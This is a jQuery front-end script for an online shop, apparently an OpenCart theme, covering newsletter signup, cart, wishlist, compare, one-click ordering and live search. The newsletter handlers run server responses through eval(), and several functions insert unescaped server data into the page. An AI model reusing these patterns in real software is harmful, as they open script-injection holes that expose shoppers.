function email_subscribe1(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
				eval(html);
			}}); 
}
function email_subscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/subscribe',
			dataType: 'json',
            data:$("#subscribe").serialize(),
			success: function (json) {
				if(json['success']){
					$("#subscribe_result").html("<span class=\"error\">"+json['success']+"</span>");
					$("#subscribe")[0].reset();
				}
			}}); 
}

function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=module/newslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
				eval(html);
			}}); 
}
	

function addToCart(product_id,btn){
	$.ajax({
		url:'index.php?route=checkout/cart/add',
		type:'post',
		data:'product_id=' + product_id + '&quantity=1',
		dataType:'json',
		beforeSend:function(){
			if(typeof btn !== 'undefined'){
				$(btn).attr('disabled',true);
			}
		},
		success:function(json){
			if(json['redirect']){
				location=json['redirect'];
			}

			$('button[disabled]').removeAttr('disabled');
			
			if(json['success']){
				$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
				
				$('.alert').fadeIn('slow');
				
				$('#cart-total').html(json['total']);

				$('#cart').load('index.php?route=module/cart #cart > *');

			}	
		}
	});
}

function addToWishList(product_id){
	$.ajax({
		url:'index.php?route=account/wishlist/add',
		type:'post',
		data:'product_id=' + product_id,
		dataType:'json',
		success:function(json){
			if(json['success']){
				$('#notification').html('<div class="alert alert-info" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
	
				$('.alert').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				

			}	
		}
	});
}

function addToCompare(product_id){
	$.ajax({
		url:'index.php?route=product/compare/add',
		type:'post',
		data:'product_id=' + product_id,
		dataType:'json',
		success:function(json){
			$('.alert').remove();

			if(json['success']){
				$('#notification').html('<div class="alert alert-info" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json['success'] + '</div>');
	
				$('.alert').fadeIn('slow');
				
				$('#compare-total').html(json['total']);
				
				$('#compare-total-header').html(json['total']);
				

			}	
		}
	});
}


$(function(){

var	intRegex = /[0-9 -()+]+$/;
$('#button-fast-order').bind('click', function() {
    var product_info = $(this).parents('.fast-order-form');
    product_info.find('.phone_error').html('');
    phone = product_info.find('input[name="phone"]').val();
    if((phone.length < 4) || (!intRegex.test(phone))){
        product_info.find('.phone_error').html('Неверный номер телефона!');
		$().colorbox.resize();
		return;
    }

    $.ajax({
        url: 'index.php?route=module/oneclick/order',
        type: 'post',
        data: $('#product-info input[type=\'text\'], .fast-order-form input[name=\'phone\'], .fast-order-form input[name=\'firstname\'], #product-info input[type=\'hidden\'], #product-info input[type=\'radio\']:checked, #product-info input[type=\'checkbox\']:checked, #product-info select, #product-info textarea, .fast-order-form textarea[name=\'comment\']'),
        dataType: 'json',
        success: function(json) {
		
			$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#">&times;</a>' + json + '</div>');
			
			$('.alert').fadeIn('slow');
			
			$('#firstname').val('');
			$('#phone').val('');
			$('#comment').val('');
			
			$.colorbox.close();
        }
    });
});
	
});

function doLiveSearch( ev, keywords ) {

	if( ev.keyCode == 38 || ev.keyCode == 40 ) {
		return false;
	}	

	$('#ajax_search').remove();
	updown = -1;

	if( keywords == '' || keywords.length < 2 ) {
		return false;
	}
	keywords = encodeURI(keywords);

	$.ajax({url: $('base').attr('href') + 'index.php?route=product/search/ajax&keyword=' + keywords, dataType: 'json', success: function(result) {
		if( result.length > 0 ) {
			var eList = document.createElement('ul');
			eList.id = 'ajax_search';
			eList.className = 'dropdown-menu';
			var eListElem;
			var eLink;
			for( var i in result ) {
				eListElem = document.createElement('li');
				eLink = document.createElement('a');
				eLink.appendChild( document.createTextNode(result[i].name) );
				if( typeof(result[i].href) != 'undefined' ) {
					eLink.href = result[i].href;
				}
				else {
					eLink.href = $('base').attr('href') + 'index.php?route=product/product&product_id=' + result[i].product_id + '&keyword=' + keywords;
				}
				eListElem.appendChild(eLink);
				eList.appendChild(eListElem);
			}
			if( $('#ajax_search').length > 0 ) {
				$('#ajax_search').remove();
			}
			$('#nav-search').append(eList);
		}
	}});

	return true;
}

function upDownEvent( ev ) {
	var elem = document.getElementById('ajax_search');
	var fkey = $('#nav-search').find('[name=search]').first();

	if( elem ) {
		var length = elem.childNodes.length - 1;

		if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined' ) {
			$(elem.childNodes[updown]).removeClass('highlighted');
		}

		// Up
		if( ev.keyCode == 38 ) {
			updown = ( updown > 0 ) ? --updown : updown;
		}
		else if( ev.keyCode == 40 ) {
			updown = ( updown < length ) ? ++updown : updown;
		}

		if( updown >= 0 && updown <= length ) {
			$(elem.childNodes[updown]).addClass('highlighted');

			var text = elem.childNodes[updown].childNodes[0].text;
			if( typeof(text) == 'undefined' ) {
				text = elem.childNodes[updown].childNodes[0].innerText;
			}

			$('#nav-search').find('[name=search]').first().val( new String(text).replace(/(\s\(.*?\))$/, '') );
		}
	}

	return false;
}

var updown = -1;

$(document).ready(function(){
	$('#nav-search').find('[name=search]').first().keyup(function(ev){
		doLiveSearch(ev, this.value);
	}).focus(function(ev){
		doLiveSearch(ev, this.value);
	}).keydown(function(ev){
		upDownEvent( ev );
	}).blur(function(){
		window.setTimeout("$('#ajax_search').remove();updown=0;", 800);
	});
	$(document).bind('keydown', function(ev) {
		try {
			if( ev.keyCode == 13 && $('.highlighted').length > 0 ) {
				document.location.href = $('.highlighted').find('a').first().attr('href');
			}
		}
		catch(e) {}
	});
});


function AddToCartSet(set_id){
    //alert(set_id);
    //$('#set-'+set_id).css('border','1px red solid');
    
	$.ajax({
		url: 'index.php?route=module/set/add_to_cart',
		type: 'post',
		data: $('#set-' + set_id + ' input[type=\'text\'], #set-' + set_id + ' input[type=\'hidden\'], #set-' + set_id + ' input[type=\'radio\']:checked, #set-' + set_id + ' input[type=\'checkbox\']:checked, #set-' + set_id + ' select, #set-' + set_id + ' textarea'),
		dataType: 'json',
        error: function(json){alert('No contact')},
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			$('.option').css('border','none');
            
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
                        $('#set-'+json['error']['option'][i]['set_id']+' #product-' + json['error']['option'][i]['sort_in_set']+' #option-'+json['error']['option'][i]['product_option_id']+'-'+set_id +'-'+json['error']['option'][i]['sort_in_set']).css('border','1px red solid').after('<span class="error">'+json['error']['option'][i]['text_error']+'</span>');
					}
				}
			}
            
            
             
			
			if (json['success']) {
			$('#notification').html('<div class="alert alert-success" style="display:none;"><a class="close" data-dismiss="alert" href="#"><i class="icon-remove"></i></a>' + json['success'] + '</div>');
			
			//$('.alert').fadeIn('slow').delay( 1000 ).fadeOut( 'slow');			
			$('.alert').fadeIn('slow');			
				$('#cart-total').html(json['total']);
				
			}
            	
		}
	});    
    
}
